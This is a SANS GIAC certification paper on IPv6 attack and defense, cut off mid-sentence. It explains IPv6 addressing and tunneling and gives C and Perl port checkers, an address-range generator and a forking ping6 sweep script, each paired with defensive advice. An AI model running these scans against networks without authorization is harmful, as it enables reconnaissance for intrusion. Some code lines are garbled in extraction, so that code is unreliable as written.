

# Interested in learning more about security?

## SANS Institute InfoSec Reading Room

This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.

### A Complete Guide on IPv6 Attack and Defense

IPv4 has been exhausted in recent months, and sooner or later, IPv6 will be fully utilized on the Internet. The use of IPv6 will pose new vulnerabilities which will be exploited by attackers for breaking into networks. Those vulnerabilities can come from the application right up to the network level. There are already some works on IPv6 hacking and security. Some of them discuss the remote exploitation of vulnerabilities while others discuss the vulnerabilities of IPv6 itself. This paper intends to provide complete gu...

# Copyright SANS Institute Author Retains Full Rights





## A Complete Guide on IPv6 Attack and Defense

GIAC (GSEC) Gold Certification

Author: Atik Pilihanto, atik.pilihanto@datacomm.co.id

Advisor: Rick Wanner

Accepted: November 14th, 2011

#### Abstract

IPv4 has been exhausted in recent months, and sooner or later, IPv6 will be fully utilized on the Internet. The use of IPv6 will pose new vulnerabilities which will be exploited by attackers for breaking into networks. Those vulnerabilities can come from the application right up to the network level.

There are already some works on IPv6 hacking and security. Some of them discuss the remote exploitation of vulnerabilities while others discuss the vulnerabilities of IPv6 itself. This paper intends to provide complete guidance related to IPv6 attacks and defenses. It starts with a brief overview of IPv6. Then, it discusses IPv6 reconnaissance, enumeration, and scanning techniques. The next part gives examples of developing IPv6 remote exploits, thus exploiting IPv6 weaknesses. Brief defensive techniques are also provided at the end of each technique. Those approaches are used in order to give a nearly complete view of IPv6 security.

© 2012 The SANS Institute Author retains full rights.

#### 1. Introduction

Based on RFC 791, "the internet protocol is designed for use in interconnected systems of packet switched computer communication networks. The Internet Protocol provides for transmitting blocks of data called datagram from sources to destinations, where sources and destinations are hosts identified by fixed length addresses" (University of Southern California, 1981). There are two Internet Protocols publicly available, namely Internet Protocol version 4 (IPv4) and Internet Protocol version 6 (IPv6).

Internet Protocol version 4 (IPv4) is now widely deployed as the core of Internet Protocol. It has a 32-bit address length which supports 2<sup>32</sup> addresses or approximately 4.294 billion addresses. Based on Geoff Houston's IPv4 Address Report, IPv4 was exhausted in early 2011 (Houston, 2011). *Internet Assigned Number Authority* (IANA) exhausted their unallocated IPv4 address on February 3<sup>rd</sup> 2011. Every Regional Internet Registry (RIR) will exhaust their unallocated IPv4 within a few years; an exception is Asia-Pacific Network Information Centre (APNIC) exhausting their addresses on April, 19<sup>th</sup>, 2011. This exhaustion is all due to the rapidly growing number of Internet users. Due to this exhaustion, within the next few years the new Internet users will not be able to get IPv4 address, which means that they will not easily be able to connect to the Internet.

Internet Protocol version 6 (IPv6) is the newer version of the Internet Protocol, designed as the successor to Internet Protocol version 4 (Network Working Group, 1998). IPv6 is designed to support the needs of a rapidly growing number of Internet users. The length of the IPv6 address is 128-bits, so it can support 2<sup>128</sup> addresses, which is approximately 340 undecillion or 3.4x10<sup>38</sup> addresses. Besides expanded addressing capabilities, IPv6 also has other changes which will be discussed.

However, there are some concerns about the IPv6 implementation and its security. Some security tools and devices still do not support IPv6 while some others which do support IPv6 are not configured properly by the administrator. Therefore, some firewalls, and intrusion detection and prevention systems can detect malicious IPv4 data traffic, but the attacker may potentially bypass the control and detection mechanisms by sending malicious IPv6 data traffic. Another concern is weaknesses in IPv6 which may be used by the attacker to conduct a network level attack against IPv6. Security researchers have already published documents and tools to perform IPv6 network penetration testing. For

example, HD Moore published his paper in uninformed journal volume 10 in 2008 (Moore, 2008), while Van Hauser of *The Hacker Choice* (THC) released a complete toolkit to do the penetration testing against IPv6 weaknesses in 2006 (THC, 2006).

#### 2. IPv6 Overview

IPv6 was first introduced in 1998 by the Internet Engineering Task Force (IETF) in order to replace IPv4. The standard specification for IPv6 is in RFC 2460 draft (Network Working Group, 1998). Based on the draft, the IPv6 header is shown in the following figure.



Figure 1. IPv6 Packet Header

The following are the descriptions for each field on the IPv6 packet header.

- Version: this field is 4 bits (0.5 bytes) and it indicates the protocol version and has value
- Traffic Class: this field is 8 bits (1 byte) and it is used by the source and routers to identify the packets belonging to the same traffic class. Thus, it distinguishes one packet and the others based on priority.
- *Flow Label*: this field is 20 bits (2.5 bytes) and is used as a label for the data flow.
- Payload Length: this field is 16 bits (2 bytes) and indicates the length of the packet data field.
- Next Header: this field is 8 bits (1 byte) and it indicates the type of header immediately following the IPv6 header.

- Hop Limit: this field is 8 bits (1 byte) and it is decremented by one by each node that forwards the packet. When the hop limit reaches zero, the packet is discarded.
- Source Address: this field is 128 bits (16 bytes) and it indicates the original source of the packet.
- Destination Address: this field is 128 bits (16 bytes) and it indicates the destination of the packet.

The total length for IPv6 packet header is 320 bits, which is equal to 40 bytes.

IPv6 has three types of addressing model, namely *anycast*, *unicast*, and *multicast*. IPv6 does not support *broadcast* address like that found in IPv4. Table 1 below shows the specific use of IPv6 based on RFC 3513 (Network Working Group, 2003) which explains the IPv6 addressing architecture.

Table 1. Specific Use of IPv6

| Address type       | Binary prefix   | IPv6 notation   |
|--------------------|-----------------|-----------------|
| Unspecified        | 000 (128 bits)  | ::/128          |
| Loopback           | 001 (128 bits)  | ::1/128         |
| Multicast          | 11111111        | FF00::/8        |
| Link-local unicast | 1111111010      | FE80::/10       |
| Site-local unicast | 1111111011      | FEC0::/10       |
| Global unicast     | Everything else | Everything else |

Anycast addresses can be taken from any unicast address and it cannot be differentiated based on the syntax and notation. RFC 3513, section 2.7.1, mentions some predefined multicast addresses. Some of them can be observed below.

FF01::1 : represents all interface-local IPv6 hosts

FF02::1 : represents all link-local IPv6 hosts

FF05::1 : represents all site-local IPv6 hosts

FF01::2 : represents all interface-local IPv6 router

FF02::2 : represents all link-local IPv6 router

FF02::5 : represents all site-local IPv6 router

RFC 3513 also specifies the use of modified EUI-64 identifiers in part of IPv6 addressing model. EUI-64 is the network interface identifier defined by IEEE. IEEE EUI-64 can be derived from 48 bits of the MAC address of the network interface. For example, MAC address notation is UU:VV:WW:XX:YY:ZZ which can be written in 48 bits as

where "c" is the bits of the assigned company id, "0" is the value of the universal/local bit to indicate the global scope, "g" is individual/group bit, and "m" indicates the bits of the manufacturer-selected extension identifier. To create the interface identifier for IPv6, we need to invert universal/local bit and add 11111111 11111110 between "c" and "m". Therefore, the interface identifier will be as follows.

ccccclgccccccc ccccccl1111111 11111110mmmmmmm 

The network interface with MAC address 00:8C:A0:C2:71:35 can be converted to the interface identifier as shown below.

00:8C:A0:C2:71:35 (MAC address) 00000000 10001100 10100000 11000010 01110001 00110101  $00000010\ 10001100\ 10100000\ 111111111\ 11111110\ 11000010\ 01110001\ 00110101$ 

028C:A0FF:FEC2:7135 (interface identifier)

IPv6 subnetting knowledge is also important. This calculation knowledge can be found in TechNet Microsoft document (Davis, 2004). Based on the document, IPv6 subnetting requires two-step procedures, namely:

- Determining the number of bits to be used for IPv6 subnetting.
- Enumerating the new subnetted address prefixes.

For instance, IPv6 network prefix 2406:A000:F0FF:4000::/50 will be divided into 4-bit subnetting. Therefore, the explanation is as follows:

- The number of bits to be used for subnetting, denoted as s, has value 4, so s = 4.
- The current network prefix, denoted as m, has value 50, so m = 50.
- The number of bits within the subnet ID that are already fix, denoted as f, has formula f = m-48, so  $f=50-48 \Leftrightarrow f=2$ .
- The new network prefix, denoted as P, has formula P = m+s, so  $P=50+4 \Leftrightarrow P=54$ .
- The number of the network prefix after subnetting, denoted as n, has formula  $n = 2^{s}$ , so  $n=2^4 \Leftrightarrow n=16$ .

The starting value on the new network prefix, denoted as F, is the result of Boolean AND operation between the IPv6 address and current network prefix in binary form. Therefore, the explanation is as follows:

48-bit

form.

The increasing value on the new network prefix, denoted as i, is the result of calculation based on the formula  $i = 2^{(16-(f+s))} \Leftrightarrow 2^{(16-(2+4))} = 1024$  on decimal or 0x400 in hexadecimal form. Table 2 shows the new IPv6 network prefix after the calculation.

Table 2. New IPv6 Network Prefix

| New Network Prefix       | New Network Prefix       |
|--------------------------|--------------------------|
| 2406:A000:F0FF:4000::/54 | 2406:A000:F0FF:6000::/54 |
| 2406:A000:F0FF:4400::/54 | 2406:A000:F0FF:6400::/54 |
| 2406:A000:F0FF:4800::/54 | 2406:A000:F0FF:6800::/54 |
| 2406:A000:F0FF:4C00::/54 | 2406:A000:F0FF:6C00::/54 |
| 2406:A000:F0FF:5000::/54 | 2406:A000:F0FF:7000::/54 |
| 2406:A000:F0FF:5400::/54 | 2406:A000:F0FF:7400::/54 |
| 2406:A000:F0FF:5800::/54 | 2406:A000:F0FF:7800::/54 |
| 2406:A000:F0FF:5C00::/54 | 2406:A000:F0FF:7C00::/54 |

There are some websites which provide IPv6 subnetting calculators. One of them is http://subnetonline.com/.

#### 3. Connecting to IPv6 Backbone

IPv6 is still not widely deployed by Internet providers because the support for IPv6 from network vendors is not as good as the support for IPv4. The IPv4 to IPv6 migration needs some tricks so that IPv6 will work without disturbing the current IPv4 network. There are some well-known tricks to do the network migration which can be used, namely

dual-stack mechanism, tunnelling mechanism, and protocol translation mechanism (Punithavathani & Sankaranarayanan, 2009).

- Dual-stack mechanism allows IPv6 protocol to run concurrently with IPv4 protocol. We, therefore, can develop the IPv6 network without disturbing the current the IPv4 network.
- Tunnelling mechanism allows you to transport the IPv6 data traffic through the IPv4 network backbone. Some examples of tunnelling mechanisms include 6in4, 6to4, Teredo, ISATAP, TSP, and 6in4 (Hogewoning, 2011).
- NAT64 mechanism allows the network address translation from two different IP protocol stacks (IPv6 & IPv4).

Let us keep the IPv4 to IPv6 migration for another article. We just need a way to connect our local IPv6 network to the IPv6 network backbone. To resolve this issue, we can use tunnelling mechanism so that we can transport the IPv6 data traffic through the IPv4 network. Nowadays, there are some IPv6 tunnel brokers providing IPv6 tunnel connection and some of them can be found in Google.

In this article, *Hurricane Electric* (HE) is used as the tunnel broker providing 6in4 tunnelling for my local IPv6 network to IPv6 network backbone. We are to start by registering on *Hurricane Electric* (HE) tunnel broker portal, and then creating an IPv6 regular tunnel. Once the IPv6 tunnel is created, HE gives 6in4 tunnelling configuration for our network gateway. The modified versions of HE shell script for IPv6 tunnelling configuration used in this article are as follows.

```
#!/bin/bash
#HE 6in4 Script Configuration
HE REMOTE IP="216.218.221.42" #Fill the parameter with Hurricane Electric IPv4 address
YOUR IPV4 IP="202.155.xx.xx" #Fill the parameter with your public IPv4 address (My IPv4 address is censored)
#End
if [-z $1]
then
 echo "$0 <start|stop>"
 exit
```

```
case "$1" in
 ip tunnel add he-ipv6 mode sit remote $HE REMOTE IP local $YOUR IPV4 IP ttl 255
 ip link set he-ipv6 up
 ip addr add 2001:470:35:318::2/64 dev he-ipv6
 ip route add ::/0 via 2001:470:35:318::1 dev he-ipv6
 ip -f inet6 addr
stop)
 ip link set he-ipv6 down
 ip tunnel del he-ipv6
*)
 echo "type ./ipv6tunnel.sh"
esac
```

This bash script is used to configure 6in4 tunneling from your network to HE network and should be ran from linux shell. Configuring 6in4 tunneling using script is easier than manually typing every command. In order to activate IPv6 on the network, we should run the bash script by executing ./ipv6tunnel.sh start. Then, we verify whether our network is connected to the IPv6 Internet backbone. We use ping6, host, and traceroute6 utility, that are by default installed on many linux distribution, to verify that our network is connected.

```
ipv6host ~> ping6 -c 3 ipv6.he.net
PING ipv6.he.net(ipv6.he.net) 56 data bytes
64 bytes from ipv6.he.net: icmp seq=0 ttl=58 time=209 ms
64 bytes from ipv6.he.net: icmp_seq=1 ttl=58 time=209 ms
64 bytes from ipv6.he.net: icmp seq=2 tt1=58 time=209 ms
--- ipv6.he.net ping statistics --
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 209.643/209.854/209.971/0.149 ms, pipe 2
ipv6host ~> ping6 -c 3 ipv6.internode.on.net
PING ipv6.internode.on.net(2001:44b8:8020:f501:250:56ff:feb3:6633) 56 data bytes
64 bytes from 2001:44b8:8020:f501:250:56ff:feb3:6633: icmp seq=0 ttl=53 time=239 ms
64 bytes from 2001:44b8:8020:f501:250:56ff:feb3:6633: icmp_seq=1 ttl=53 time=239 ms
64 bytes from 2001:44b8:8020:f501:250:56ff:feb3:6633: icmp seq=2 ttl=53 time=240 ms
--- ipv6.internode.on.net ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 239.006/239.358/240.060/0.751 ms, pipe 2
```

Figure 2. IPv6 ping

Figure 2 above shows ping6 result from my server to IPv6 host on the Internet (ipv6.he.net and ipv6.internode.on.net).

```
ipv6host ~> host -t AAAA www.jp.freebsd.org
www.jp.freebsd.org has IPv6 address 2001:2f0:104:1:2e0:18ff:fea8:16f5
```

Figure 3. DNS lookup

Figure 3 above shows DNS lookup for AAAA record from my server to IPv6 host on the Internet (AAAA record of www.jp.freebsd.org).

```
ipv6host ~> traceroute6 www.jp.freebsd.org
traceroute to www.jp.freebsd.org (2001:2f0:104:1:2e0:18ff:fea8:16f5), 30 hops max, 40 byte packets
1 2001:470:35:318::1 (2001:470:35:318::1) 12.957 ms 13.569 ms 14.122 ms
 2 gige-g2-13.core1.sin1.he.net (2001:470:0:17c::1) 14.364 ms 14.426 ms 14.100 ms
3 gige-g2-5.core1.tyo1.he.net (2001:470:0:173::1) 86.143 ms 86.130 ms 86.135 ms 4 2001:de8:8::2516:1 (2001:de8:8::2516:1) 87.047 ms 86.855 ms 87.287 ms
 5 2001:268:fb02:2::a (2001:268:fb02:2::a) 86.991 ms 2001:268:fb02:1::a (2001:268:fb02:1::a) 89.272 ms
 6 2001:268:fe00:c::2 (2001:268:fe00:c::2) 89.358 ms 87.896 ms 87.473 ms
 7 2001:2f0:0:4::600 (2001:2f0:0:4::600) 215.857 ms 214.077 ms 215.708 ms
 8 2001:2f0:0:8::10 (2001:2f0:0:8::10) 202.332 ms 203.478 ms 203.504 ms
9 2001:2f0:0:301::16 (2001:2f0:0:301::16) 262.775 ms *
10 ne.jp.FreeBSD.org (2001:2f0:104:1:210:f3ff:fe03:51de) 257.542 ms 257.528 ms 256.965 ms
11 updraft3.jp.FreeBSD.org (2001:2f0:104:1:2e0:18ff:fea8:16f5) 245.845 ms 245.740 ms 235.384 ms
```

Figure 4. IPv6 traceroute

Figure 4 above shows traceroute6 result from my server to IPv6 host on the Internet (www.jp.freebsd.org). Those figures show us that there is no IPv6 connectivity issue and the server is ready for IPv6 transport.

#### 4. An Introduction to IPv6 Socket Programming

A question that might be raised is "why should IPv6 socket programming be included in this article?" The answer is because it is the supporting knowledge on developing IPv6 penetration tool. IPv6 socket programming in C and Perl will be discussed briefly so that the readers will gain more knowledge to understand this article further.

Based on RFC 793, a socket is a pair of IP address and port number (University of Southern California, 1981). In other words, IPv6 socket is a pair of IPv6 address and specific service port number. In general, we have two socket categories, namely stream socket and datagram socket.

- Stream socket is used for a stream connection; TCP connection is an example.
- Datagram socket is used for a datagram connection; an example is UDP connection.

IPv6 socket programming is different from the IPv4 socket programming. In the C language, we can read a C header file namely *netinet/in.h* to understand the IPv6 structure. The complete guide of the IPv6 socket programming can be found in RFC 3493 (Network Working Group, 2003). Table 3 below shows the common differences between the IPv4 and IPv6 socket programming.

Table 3. IPv6 and IPv4 differences

| IPv4            | IPv6              |  |
|-----------------|-------------------|--|
| AF_INET         | AF_INET6          |  |
| in_addr         | in6_addr          |  |
| sockaddr_in     | sockaddr_in6      |  |
|                 | getipnodebyname() |  |
| gethostbyname() | getipnodebyaddr() |  |
| gethostbyaddr() | getnameinfo() *   |  |
|                 | getaddrinfo() *   |  |
| inet_ntoa()     | inet_ntop() *     |  |
| inet_aton()     | inet_pton() *     |  |
| inet_addr()     |                   |  |

The next thing that should be understood is how to create the client and server socket. In many occasions, the penetration tester uses the client socket more often than the server socket to develop their exploit even though sometimes, the server socket is also needed. Table 4 below shows C routines used to create both the client and server socket (Hall, 2009).

Table 4. Basic C routine for socket creation

| SERVER SOCKET           |                                                 |  |
|-------------------------|-------------------------------------------------|--|
| Routine                 | Description                                     |  |
| socket()                | To create socket file descriptor                |  |
| bind()                  | To bind interface address on socket             |  |
| listen()                | To wait client connection                       |  |
| accept()                | To accept client connection                     |  |
| read() and write()      | Used in TCP socket to receive and transfer data |  |
| recvfrom() and sendto() | Used in UDP socket to receive and transfer data |  |
| CLIENT SOCKET           |                                                 |  |
| Routine                 | Description                                     |  |
| socket()                | To create socket file descriptor                |  |
| connect()               | To connect to the server                        |  |
| read() and write()      | Used in TCP socket to receive and transfer data |  |
| recvfrom and sendto()   | Used in UDP socket to receive and transfer data |  |

As stated earlier, in many occasions, the penetration tester needs more client socket than the server socket, becoming the port scanner is an example of the client socket usage in the network security field. Simple C code below is an example of the client socket used to check if a port is closed or opened.

```
/*oport6.c*/
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <netdb.h>
Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
This code is modified from Joonbok Lee presentation on IPv6 Socket Programming
int main(int argc, char *argv[]){
int s, c, retval, addrlen;
struct addrinfo Hints, *AddrInfo, *AI;
if(argc!=3){
 printf("Usage : %s <IPv6 address><Port>\n", argv[0]);
 exit(0);
memset(&Hints,0,sizeof(Hints));
Hints.ai family = AF UNSPEC;
Hints.ai_socktype = SOCK_STREAM;
retval = getaddrinfo(argv[1],argv[2], &Hints, &AddrInfo);
if(retval!=0){
 printf("Cannot resolve requested address\n");
 exit(0);
 for(AI=AddrInfo;AI!=NULL;AI=AI->ai next){
 if(AI->ai family==AF INET6){
 if((s = socket(AI - \\ \\ ai\_family, AI - \\ \\ ai\_socktype, AI - \\ \\ ai\_protocol)) < 0) \{
  printf("can't create socket\n");
  exit(0);
  c=connect(s,AI->ai_addr,AI->ai_addrlen);
  if(c==0){
  printf("[OPEN] %s on %s\n",argv[1],argv[2]);
  printf("[CLOSE/FIREWALL] %s on %s\n",argv[1],argv[2]);
else{
  printf("%s is not IPv6 family\n",argv[1]);
 freeaddrinfo(AddrInfo);
```

In order to use C code above, we need to compile and run that program on the unix command line interface (CLI) as follows.

```
ipv6host ~> gcc -o oport6 oport6.c
ipv6host ~> ifconfig eth0|grep inet6
     inet6 addr: aaaa:bbbb:cccc:dddd::1/64 Scope:Global
     inet6 addr: fe80::20c:29ff:fe57:a08f/64 Scope:Link
ipv6host ~> ./oport6 aaaa:bbbb:cccc:dddd::2 135
[OPEN] aaaa:bbbb:cccc:dddd::2 on 135
ipv6host ~> ./oport6 aaaa:bbbb:cccc:dddd::2 22
[CLOSE/FIREWALL] aaaa:bbbb:cccc:dddd::2 on 22
```

For some uses, the C language is too complicated for creating penetration testing tools. In many circumtances, I use an other programming or scripting language such as Perl or Python. This is usually simpler than using C.

The IPv4 sockets in Perl can be created using *Socket()* or *IO::Socket::INET->new()* routine but for IPv6 a new routine named Socket6() and IO::Socket::INET6->new() must be used. The additional changes for an IPv6 socket is almost the same as what is shown in Table 3 above.

It is easier to create an IPv4 socket in Perl using IO::Socket::INET->new() than using Socket(). It is also easier to create IPv6 socket in Perl using IO::Socket::INET6->new() than using Socket6(). Table 5 below shows the Perl routine used to create both client and server sockets (Barr, Torres, & Fish, 2003).

Table 5. Basic Perl Routine for Socket Creation

| SERVER SOCKET                     |                                                                         |  |
|-----------------------------------|-------------------------------------------------------------------------|--|
| Routine                           | Description                                                             |  |
| \$s=IO::Socket::INET6->new(Listen | To create socket file descriptor, bind interface address to socket, and |  |
| => 1, args);                      | wait for connection                                                     |  |
| \$s->accept()                     | To accept client connection                                             |  |
| print                             | Used in transfer and receive data                                       |  |
| CLIENT SOCKET                     |                                                                         |  |
| Routine                           | Description                                                             |  |
| \$s=IO::Socket::INET6->new(args)  | To create socket file descriptor                                        |  |
| \$s->connect()                    | To connect to the server                                                |  |
| print                             | Used in transfer and receive data                                       |  |

IO::Socket::INET6 is not installed by default on Perl and it can be installed manually using cpan. Simple Perl code below is an example of client socket used to check if a port is closed or opened.

```
#!/usr/bin/perl
# Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
use IO::Socket::INET6;
if(!$ARGV[1]){
print $0 . " <IPv6 Address><Port>\n";
exit;
my s = IO::Socket::INET6->new(PeerAddr => ARGV[0],
  PeerPort \Rightarrow $ARGV[1],
  Domain => AF_INET6);
if($s){
print "[OPEN] $ARGV[0] on $ARGV[1]\n";
print "[CLOSE/FIREWALL] ARGV[0] on ARGV[1]\n";
```

Perl code, like that above, does not need compilation. We just need to make sure that IO::Socket::INET6 is installed on the system.

```
ipv6host ~> ifconfig eth0|grep inet6
     inet6 addr: aaaa:bbbb:cccc:dddd::1/64 Scope:Global
     inet6 addr: fe80::20c:29ff:fe57:a08f/64 Scope:Link
ipv6host ~> perl oport6.pl aaaa:bbbb:cccc:dddd::2 135
[OPEN] aaaa:bbbb:cccc:dddd::2 on 135
ipv6host ~> perl oport6.pl aaaa:bbbb:cccc:dddd::2 22
[CLOSE/FIREWALL] aaaa:bbbb:cccc:dddd::2 on 22
```

In order to get more knowledge on IPv6 socket programming, please read article IPv6 Socket Programming written by Joonbok Lee (Lee, 2004). After having a brief understanding about IPv6 socket programming, it is time to implement it in a real IPv6 scanning and exploitation scenario.

#### 5. Discovery and Scanning

#### 5.1. Discovery through Multicast Address

IPv6 does not support the Address Resolution Protocol (ARP) to convert from IP addresses to MAC address. In IPv6, the resolution is done through a network discovery and network solicitation process. Network discovery uses ICMPv6 to determine which active link-local addresses are on the local network subnet.

By sending ICMPv6 to the link-local multicast address, our packet will reach all active link-local addresses on the network. RFC 3513 tells us that multicast address FF02::1 can be used to send a packet to all active link-local addresses. To enumerate the active link-local addresses, we can use PINGv6 as shown below.

```
ipv6host ~> ping6 –I eth0 -c 5 ff02::1 > /dev/null 2>&1
ipv6host ~> ip neigh|grep ^fe80
fe80::21e:c9ff:fedb:9fbf dev eth0 lladdr 00:1e:c9:db:9f:bf REACHABLE
```

Van Hauser in his IPv6 Toolkit provides a tool to find an active IPv6 address called *alive6* (Hauser, 2008). It can also be used to find active link-local addresses on the network.

```
./alive6 eth0
Warning: unprefered IPv6 address had to be selected
Alive: fe80::21e:c9ff:fedb:9fbf
Found 1 system alive
```

In order to prevent IPv6 link-local address enumeration, we need to disable IPv6 from the system completely if it is not needed. How can this be done if our network is IPv6 only? To prevent someone from enumerating the active link-local address using ping6, deny the inbound ICMPv6 echo request (ICMPv6 type 128) (IANA, 2011) destined to FF02::1 from the host firewall on the IPv6 device. Alternatively, the IPv6 link-local address can be manually deleted from the system, there is currently no way to disable from the interface permanently. Then, we use DHCPv6 instead of using the Stateless IPv6 *configuration* to assign IPv6 address on interface automatically.

#### 5.2. Discovery through ICMPv6 Request (ICMPv6)

The discovery method in 5.1 is used to find link-local addresses on the local network within a subnet. How would we discover the global unicast IPv6 address on an Internet host? THC IPv6 Toolkit, alive6, can be used to find the global unicast IPv6 address, but it is limited within a subnet. In order to discover the active global unicast IPv6 address, the simplest method is to use ping6 which sends a ICMPv6 echo request. The active IPv6 address must reply to ICMPv6 echo reply (ICMPv6 type 129) (IANA, 2011). The challenge lies in finding the IPv6 address in the large IPv6 address space on the IPv6 network prefix. For this reason, we have to find another way to do the IPv6 enumeration without using the network prefix. One way is to build a massive IPv6 address list using Perl script which I call as buildipv6.pl. This Perl script is a modified version of the tool on ipv6-hackit (Pilihanto, 2010) published on SourceForge.

```
#!/usr/bin/perl
#Modification of buildipv6.pl part of ipv6-hackit
# Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
#Save as buildipv6.pl
use strict;
use warnings;
sub str2hex()
my(\$bit) = @_{:}
my ($bitlo,$bithi);
if(\$bit = \sim /-/){
my @atbit=split('-',$bit);
 if(hex(\hat{0}) > hex(\hat{1}))
  print "ERR! Hexal value at right of \'-\' must be higher than at left\n";
  exit;
 $bitlo = $atbit[0];
 \hat{1};
 }else{
 $bitlo=$bit;
 $bithi=$bit;
return($bitlo,$bithi);
if(!$ARGV[0]){
print "USAGE:\n";
print "perl $0 <IPv6 Address Range>\n";
print "Ex=> perl $0 2046:f0af-f0ff:0a0a:c000-c010:0:0:0:1\n";
exit;
```

```
my ($c1,$c2,$c3,$c4,$c5,$c6,$c7,$c8);
open(IPv6,">ipv6.out");
my @allbit = split(':',$ARGV[0]);
if (scalar(@allbit) !=8){
print "ERR! You have to enter all 128-bit and can not use \'::\'\n";
exit;
my (\$bit1lo,\$bit1hi) = \&str2hex(\$allbit[0]);
my (\$bit2lo,\$bit2hi) = \&str2hex(\$allbit[1]);
my (\$bit3lo,\$bit3hi) = \&str2hex(\$allbit[2]);
my (\$bit4lo,\$bit4hi) = \&str2hex(\$allbit[3]);
my (\$bit5lo,\$bit5hi) = \&str2hex(\$allbit[4]);
my ($bit6lo,$bit6hi) = &str2hex($allbit[5]);
my (\$bit7lo,\$bit7hi) = \&str2hex(\$allbit[6]);
my ($bit8lo,$bit8hi) = &str2hex($allbit[7]);
for($c1=hex($bit1lo);$c1<=hex($bit1hi);$c1++){}
for($c2=hex($bit2lo);$c2<=hex($bit2hi);$c2++){
 for($c3=hex($bit3lo);$c3<=hex($bit3hi);$c3++){
 for($c4=hex($bit4lo);$c4<=hex($bit4hi);$c4++){
  for($c5=hex($bit5lo);$c5<=hex($bit5hi);$c5++){
   for($c6=hex($bit6lo);$c6<=hex($bit6hi);$c6++){
   for($c7=hex($bit7lo);$c7<=hex($bit7hi);$c7++){
    for($c8=hex($bit8lo);$c8<=hex($bit8hi);$c8++){
     printf ("%X:%X:%X:%X:%X:%X:%XX:%X\n",$c1,$c2,$c3,$c4,$c5,$c6,$c7,$c8);
     printf (IPv6 "%X:%X:%X:%X:%X:%X:%X:%X\n",$c1,$c2,$c3,$c4,$c5,$c6,$c7,$c8);
close(IPv6);
```

In order to use the Perl script above, we follow the usage which is provided by running the script without passing any argument on the command line. The usage provides an example of how to create an IPv6 address list which will be written in the output file called ipv6.out.

```
ipv6host ~> perl buildipv6.pl
USAGE:
perl buildipv6.pl <IPv6 Address Range>
Ex=> perl buildipv6.pl 2046:f0af-f0ff:0a0a:c000-c010:0:0:0:0
ipv6host ~> perl buildipv6.pl 2001:44B8:8000-8100:FF00:0:0:0:80
(Edited/cutted)
2001:44B8:80FE:FF00:0:0:0:80
2001:44B8:80FF:FF00:0:0:0:80
2001:44B8:8100:FF00:0:0:0:80
ipv6host ~> ls -l ipv6.out
-rw-r--r-- 1 root root 7453 Aug 30 02:20 ipv6.out
Ipv6host ~>
```

Enumerating the IPv6 address listed on *ipv6.out* can be done with ping6, which is available by default in many Linux distributions. In order to enumerate a large number IPs, ping6 can be called from a Perl script which I call as isalive6.pl.

```
#!/usr/bin/perl
#Taken from isalive6.pl part of ipv6-hackit
# Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
#Save as isalive6.pl
use strict;
use warnings;
use Switch;
use POSIX;
my $LOGFILE = "isalive6.log";
my MAX_CHILD = 100;
MAIN:
my @IPV6LIST;
if(!$ARGV[0]){
 print "usage : perl $0 <IPv6 List File>\n";
 exit;
open(LIST,"<$ARGV[0]") or die();
chop(@IPV6LIST=<LIST>);
my len = @IPV6LIST;
my $i = 0;
my j = 0;
while (\$j \le \$len-1){
switch (fork()){
 case (0) { doping6($j,$IPV6LIST[$j]); exit(0); }
 case (-1) { print "Can not fork!\n";_exit(-1); }
  if($i>$MAX_CHILD-2){
  wait();
  $i--;
```

```
$i++;$j++;
print "Total Host Scanned: ". scalar(@IPV6LIST). "\n";
close(LIST);
sub doping6
my(\text{stid},\text{sipv6host}) = @_{:}
open(OFILE,">>$LOGFILE");
my @pinglist = `ping6 -c2 -s0 $ipv6host`;
my $result = "@pinglist";
if(\$result =~ m/8 bytes from/){
 print $tid . " : [REACHED] " . $ipv6host . "\n";
 print OFILE "[REACHED]" . $ipv6host . "\n";
 print $tid . " : [NOT REACHED] " . $ipv6host . "\n";
close(OFILE);
```

The reason for creating the Perl script above is that the *nmap* (Nmap 5.51) ping sweep currently only supports single IPv6 target. To use this Perl script, we run it from the Linux command line and provide the IPv6 address list built by buildipv6.pl. The output will be saved in *isalive6.log* file which contains the active IPv6 address.

```
ipv6host ~> perl isalive6.pl ipv6.out
32 : [REACHED] 2001:44B8:8020:FF00:0:0:0:80
96: [REACHED] 2001:44B8:8060:FF00:0:0:0:80
0: [NOT REACHED] 2001:44B8:8000:FF00:0:0:0:80
1: [NOT REACHED] 2001:44B8:8001:FF00:0:0:0:80
2: [NOT REACHED] 2001:44B8:8002:FF00:0:0:0:80
(edited/cutted)
ipv6host ~> ls -l isalive6.log
-rw-r--r-- 1 root root 76 Aug 30 03:04 isalive6.log
ipv6host ~> cat isalive6.log
[REACHED]2001:44B8:8020:FF00:0:0:0:80
[REACHED]2001:44B8:8060:FF00:0:0:0:80
ipv6host ~>
```

In order to prevent IPv6 address enumeration, we need to disable IPv6 from the system completely if it is not needed. If IPv6 is used in the production network, to prevent someone from enumerating the active IPv6 address using ping6, we need deny inbound

